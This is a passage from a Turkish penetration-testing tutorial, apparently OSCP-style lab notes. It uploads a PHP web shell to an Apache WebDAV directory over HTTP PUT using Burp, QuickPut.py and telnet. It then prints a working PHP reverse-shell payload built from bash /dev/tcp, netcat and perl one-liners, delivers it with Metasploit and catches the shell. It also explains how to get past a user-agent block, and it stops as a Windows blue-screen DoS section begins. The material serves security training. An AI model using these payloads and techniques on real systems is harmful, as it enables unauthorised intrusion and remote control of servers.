

Yanıt paketinden görüldüğü üzere dosya upload'lanamamıştır.

Not:

.

Daha önce dendiği üzere web sunucularda Http PUT ve DELETE methodlarının çalışabilmesi için web sunucuları bir handler'a sahip olmalıdırlar. Yukarıdaki denemede hedef apache sunucuda PUT ile gelen dosyayı sunucuya çekecek bir script (handler) olmadığından dosya sunucuya upload'lanamamıştır. Ancak apache'de bir handler kullanarak http put ile dosya upload'laması yapabiliriz. Örneğin apache'de standard handler'lardan biri olan WebDav servisini (handler'ını) kullanarak handler'ın etkin olduğu dizine http put ile dosya upload'lama denemesinde bulunabiliriz. WebDav servisinin apache sunucuda nasıl etkin olabileceğine dair ayrıntılı bilgi için bkz. *Paketleme için Gözden Geçirilecekler / Internetten Edinilmiş Kıymetli Bilgiler / Davtest Yapma.docx#Apache'ye* 

*WebDav Kurulumu*. Aşağıda burp ile http put methodu üzerinden webdav handler'ının aktif olduğu dizine (/webdav dizinine) dosya upload'lama denemesini görmektesin.

Gönderilen paket: **[Başarılı olundu]**

**PUT /webdav/backdoor.php HTTP/1.1** Host:172.16.3.72 User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US, en;q=0.5 Connection: close Upgrade-Insecure-Requests: 1

**<?php echo system(\$\_GET["cmd"]); ?>**

Dönen paket:

**HTTP/1.1. 201 Created**

Date: Wed, 21 Mar 2018 17:49:06 GMT Server: Apache/2.4.7 (Ubuntu) Location: http://172.16.3.72/webdav/backdoor.php Content-Length: 71 Connection: close Content-Type: text/html; charset=ISO-8869-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html></head> <title>



Görüldüğü üzere dosya başarıyla upload'lanmıştır. Ubuntu 14.04 LTS makinasındaki /webdav dizine bakıldığında backdoor.php dosyasının yerleştiği görülmüştür.

## **d) QuickPut.py Tool'u ile Dosya Upload'lama**

Şimdi de QuickPut.py tool'u ile hedef web sunucusuna http PUT methodu üzerinden dosya upload'lama denemesinde bulunalım. Öncelikle OSCP Kali'ye QuickPut.py tool'unu aşağıdaki linkten indirelim:

http://infomesh.net/2001/QuickPut/QuickPut

Ardından aşağıdakileri OSCP terminaline girelim:

OSCP Kali Terminal:

> mv QuickPut QuickPut.py > chmod a+x QuickPut.py

> python QuickPut.py --help

Output:

QuickPut 1.5 - http://infomesh.net/2001/QuickPut/

This is a program that enables one to load files onto a server using the HTTP PUT method. It supports basic and digest authentication.

Usage: QuickPut [ --help ] [ --v ] file http\_uri [ uname pswd ]

 --help - Prints this message out --v - Turns on "verbose" mode

"file" is the local file to upload, and "http\_uri" is the target. "uname" and "pswd" are optional authentication details.

Görüldüğü üzere QuickPut.py tool'u çalışır durumdadır. Şimdi QuickPut.py tool'u ile hedef apache web sunucusuna http put methodu üzerinden dosya upload'lama girişiminde bulunalım:

OSCP Kali Terminal:

> python QuickPut.py /root/Desktop/backdoor.php http://172.16.3.72/backdoor.php

((Ubuntu 14.04 LTS ip'si))

Output:

[empty]

Görüldüğü üzere dosya upload'laması başarısız olmuştur.

Not 1:

Daha önce dendiği üzere web sunucularda Http PUT ve DELETE methodlarının çalışabilmesi için web sunucuları bir handler'a sahip olmalıdırlar. Yukarıdaki denemede hedef apache sunucuda PUT ile gelen dosyayı sunucuya çekecek bir script (handler) olmadığından dosya sunucuya upload'lanamamıştır. Ancak apache'de bir handler kullanarak http put ile dosya upload'laması yapabiliriz. Örneğin apache'de standard handler'lardan biri olan WebDav servisini (handler'ını) kullanarak handler'ın etkin olduğu dizine http put ile dosya upload'lama denemesinde bulunabiliriz. WebDav servisinin apache sunucuda nasıl etkin olabileceğine dair ayrıntılı bilgi için bkz. *Paketleme için Gözden Geçirilecekler / Internetten Edinilmiş Kıymetli Bilgiler / Davtest Yapma.docx#Apache'ye WebDav Kurulumu*. Aşağıda QuickPut.py tool'u ile http put methodu üzerinden webdav handler'ının aktif olduğu dizine (/webdav dizinine) dosya upload'lama denemesini görmektesin.

OSCP Kali Terminal: **[Başarılı olundu]**

> python QuickPut.py /root/Desktop/backdoor.php http://172.16.3.72/**webdav**/backdoor.php

((Ubuntu 14.04 LTS ip'si))

Output:

Put succeeded.

Görüldüğü üzere dosya upload'laması başarılı olmuştur.

Not 2 :

Normalde hedef web sunucusunda handler varsa dosya upload'lama tool'ları ile hedef web sunucusuna dosya upload'layabiliriz. Fakat eğer hedef web uygulaması konfigurasyon ayarları ile güvenlik kontrollerine sahipse bazı tool'lar için dosya upload'lamalarını önleyebilir. Örneğin lighttpd web sunucusunun konfigurasyon ayarlarında şöyle bir kontrol yer alırsa

> cat /etc/lighttpd/lighttpd.conf

Output:

```
...
$HTTP["url"] =~ "^/test($|/)"{
     webdav.activate="enable"
}
```

```
$HTTP["useragent"] =~ "cadaver" {
     $HTTP["url"] !~ "^/cadaver($|/)" {
  url.access-deny = ("") }
}
$HTTP["useragent"] =~ "Mozilla/5.00" {
     $HTTP["url"] !~ "^/Mozilla/5.00($|/)" {
          url.access-deny = ( "" )
     }
}
...
```
cadaver istemcisi tool'u ile hedef WebDav dizinine dosya upload'lama işlemi engellenecektir. Çünkü cadaver istemcisi dosya upload'larken http request'teki useragent başlığını cadaver string'iyle doldurmaktadır ve bu nedenle güvenlik kontrolüne takılacaktır. Fakat QuickPut.py tool'u useragent'ı farklı bir string'le dolduracağı için güvenlik mekanizmasına takılmayacaktır ve dosyayı başarıyla upload'layabilecektir. Dolayısıyla bahsedilen http put methodu ile dosya upload'lama tool'larının hepsini denemekte fayda vardır.

Dip not: Cadaver istemcisi yukarıdaki kontrol ile engelleneceği gibi aynı şekilde davtest tool'u da engellenecektir. Çünkü davtest tool'u cadaver istemcisini temel alan cadaver'in parameterize edilmiş bir tool halidir. Cadaver'le manuel yapılan işlem davtest'te daha üst seviyeli yapılmaktadır. Ayrıntılı bilgi için bkz. *Davtest Yapma.docx#Uygulama (Apache'ye DavTest Yapma), #Ekstra (( Cadaver istemcisi ile WebDav'a erişim ))*)

## **e) Telnet Tool'u ile Dosya Upload'lama**

Son olarak telnet tool'u ile hedef web sunucusuna http PUT methodu üzerinden dosya upload'lama denemesinde bulunalım.

OSCP Kali Terminal

> telnet 172.16.3.72 80 // Ubuntu 14.04 LTS ip'si Trying 172.16.3.72... Connected to 172.16.3.72 Escape character is '^]'. **PUT /backdoor.php HTTP/1.0 User-Agent: deneme Host: 172.16.3.72 Accept-Language: en-us Connection: Keep-Alive Content-type: text/html Content-Length: 40**

**<?php echo system(\$\_GET["cmd"]); ?>**

(( 40 karakter uzunluğu dolana kadar enter'lanır ))

Not: Ubuntu 18.04 LTS'de apache servisi default olarak reqtimeout modülü enable halde geldiği için telnet bağlantısı zaman aşımı nedeniyle sonlanabiliyor. Bu ne denle a2dismod reqtimeout ile modülü disable et. Böylece bağlantı kapanması sorunu çözülmekte.

#### Output:

#### **HTTP/1.1 404 Not Found**

Date: Fri, 23 Mar 2018 12:30:50 GMT Server: Apache/2.4.7 (Ubuntu) Content-Length: 286 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>404 Not Found</title> </head><body> <h1>Not Found</h1> <p>The requested URL /backdoor.php was not found on this server.</p> <hr> <address>Apache/2.4.7 (Ubuntu) Server at 172.16.3.72 Port 80</address> </body></html>

#### **HTTP/1.1 400 Bad Request**

Date: Fri, 23 Mar 2018 12:31:38 GMT Server: Apache/2.4.7 (Ubuntu) Content-Length: 300 Connection: close Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>400 Bad Request</title> </head><body> <h1>Bad Request</h1> <p>Your browser sent a request that this server could not understand.<br />  $<$ /p> <hr> <address>Apache/2.4.7 (Ubuntu) Server at localhost Port 80</address> </body></html> Connection closed by foreign host.

Görüldüğü üzere backdoor.php hedef web sunucusuna upload'lanamamıştır.

Not:

Daha önce dendiği üzere web sunucularda Http PUT ve DELETE methodlarının çalışabilmesi için web sunucuları bir handler'a sahip olmalıdırlar. Yukarıdaki denemede hedef apache sunucuda PUT ile gelen dosyayı sunucuya çekecek bir script (handler) olmadığından dosya sunucuya upload'lanamamıştır. Ancak apache'de bir handler kullanarak http put ile dosya upload'laması yapabiliriz. Örneğin apache'de standard handler'lardan biri olan WebDav servisini (handler'ını) kullanarak handler'ın etkin olduğu dizine http put ile dosya upload'lama denemesinde bulunabiliriz. WebDav servisinin apache sunucuda nasıl etkin olabileceğine dair ayrıntılı bilgi için bkz. *Internetten Edinilmiş Kıymetli Bilgiler / Davtest Yapma.docx#Apache'ye WebDav Kurulumu*. Aşağıda telnet tool'u ile http put methodu üzerinden webdav handler'ının aktif olduğu dizine (/webdav dizinine) dosya upload'lama denemesini görmektesin.

OSCP Kali Terminal: **[Başarılı olundu]**

> telnet 172.16.3.72 80 // Ubuntu 14.04 LTS ip'si Trying 172.16.3.72... Connected to 172.16.3.72 Escape character is '^]'. **PUT /webdav/backdoor.php HTTP/1.0 User-Agent: deneme Host: 172.16.3.72 Accept-Language: en-us Connection: Keep-Alive Content-type: text/html Content-Length: 40**

**<?php echo system(\$\_GET["cmd"]); ?>**

(( 40 karakter uzunluğu dolana kadar enter'lanır ))

Output:

### **HTTP/1.1 201 Created**

Date: Fri, 23 Mar 2018 12:54:32 GMT Server: Apache/2.4.7 (Ubuntu) Location: http://172.16.3.72/webdav/backdoor.php Content-Length: 71 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html; charset=ISO-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head>

<title>

HTTP/1.1 400 Bad Request Date: Fri, 23 Mar 2018 12:55:25 GMT Server: Apache/2.4.7 (Ubuntu) Content-Length: 300 Connection: close Content-Type: text/html; charset=iso-8859-1 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>400 Bad Request</title> </head><body> <h1>Bad Request</h1> <p>Your browser sent a request that this server could not understand.<br />  $<$ /p> <hr> <address>Apache/2.4.7 (Ubuntu) Server at localhost Port 80</address> </body></html> Connection closed by foreign host.

Görüldüğü üzere hedef web sunucusuna dosya upload'lama işlemi başarıyla gerçekleştirilmiştir.

#### **Ekstra (( Php Reverse Shell Upload'lama ve multi/handler ile Dinleme ))**

[+] Birebir denenmiştir ve başarıyla uygulanmıştır.

Şimdi OSCP Kali'den hedef web sunucusuna php reverse shell upload'layalım ve OSCP Kali'den mutli/handler ile dinleme moduna geçerek reverse shell oturumu alalım.



Not: Php reverse shell payload'unun OSCP Kali'den hedef web sunucusuna sorunsuz upload'lanabilmesi için Ubuntu 14.04 LTS'deki iptables firewall'u disable edilmelidir.

Öncelikle php reverse shell payload dosyamızı OSCP Kali'de oluşturalım:

php\_reverse\_shell.php



TÜBİTAK – BİLGEM – Siber Güvenlik Enstitüsü 67

```
$reverse_shells = array(
          '/bin/bash -i > /dev/tcp/'.$ip.'/'.$port.' 0<&1 2>&1',
          '0<&196;exec 196<>/dev/tcp/'.$ip.'/'.$port.'; /bin/sh <&196 >&196 2>&196',
          '/usr/bin/nc '.$ip.' '.$port.' -e /bin/bash',
          'nc.exe -nv '.$ip.' '.$port.' -e cmd.exe',
          "/usr/bin/perl -MIO -e '$p=fork;exit,if($p);$c=new 
IO::Socket::INET(PeerAddr,\"".$ip.":".$port."\");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ 
while<>;'",
          'rm -f /tmp/p; mknod /tmp/p p && telnet '.$ip.' '.$port.' 0/tmp/p',
        'perl -e \'use 
Socket;$i="'.$ip.'";$p='.$port.';socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,
sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("
/bin/sh -i");};\''
       );
       foreach ($reverse_shells as $reverse_shell) {
          try {echo system($reverse_shell);} catch (Exception $e) {echo $e;}
          try {shell_exec($reverse_shell);} catch (Exception $e) {echo $e;}
          try {exec($reverse_shell);} catch (Exception $e) {echo $e;}
       }
       system('id');
       ?>
```
Ardından bu payload dosyasını hedef web sunucusuna upload'layalım:

```
(( KALİ (ESKİ) ))
> use auxilary/scanner/http/http_put
> set RHOSTS 172.16.3.72 // Ubuntu 14.04 LTS ip'si
> set FILEDATA file://root/Desktop/php_reverse_shell.php
> set PATH /webdav/
```
> set FILENAME php\_reverse\_shell.php

Output:

> run

[-] 172.16.3.72: File doesn't seem to exist. The upload probably failed.

[\*] Scanned 1 of 1 hosts (100% complete)

[\*]Auxiliary module execution completed

Her ne kadar dosya upload'lanamadı dense de dosya upload'lanmıştır. Sıradaki işlem multi/handler ile dinleme moduna geçmektir.

OSCP Kali:



Dinleme moduna geçtiğimize göre şimdi hedef sunucusundaki payload'u tetikleyelim.

Tarayıcı

http://172.16.3.72/webdav/php\_reverse\_shell.php // Ubuntu 14.04 LTS ip'si



Tarayıcı sürekli Connecting diyecektir ve o sıralarda mutli/handler'ımız reverse shell bağlantısı yakalayacaktır.

OSCP Kali:

…

[\*] Command shell session 1 opened (172.16.3.71:4443 -> 172.16.3.72:40032) at 2018-03-





Görüldüğü üzere web sitesinin kök dizine geçmiş bulunmaktayız. Böylelikle hedef web sitesini hack'leyebilir veya sistem klasörlerinin olduğu üst dizine çıkarak daha farklı eylemler gerçekleştirebiliriz.

**\$ cd .. \$ ls** backups cache crash lib local lock log mail

metrics opt run spool tmp www
# **WEB SUNUCUYA MAVİ EKRAN VERDİREREK DOS YAPMA**

## **a. Windows Server 2008 R2 'ye Mavi Ekran Verdirme**

(+) Bu başlık birebir denenmiştir ve başarıyla uygulanmıştır.

Bu yazıda OSCP Kali sanal makinasından Windows Server 2008 R2 sanal makinasına mavi ekran verdirme işlemi yapılacaktır. Böylece Windows Server 2008 R2 sanal makinası mavi ekran verdiğinde servis dışı kalacağından hizmet olarak sunduğu internet sitesine erişim engellenmiş olacaktır.

Gereksinimler

- OSCP Kali ( Downloads / pwk-kali-vm.7z ) // Saldırgan
- Windows Server 2008 R2 // Web Sunucusu

Şimdi öncelikle hedef web sunucusunun ip'sini öğrenelim.

Windows Server Sanal Makinası:

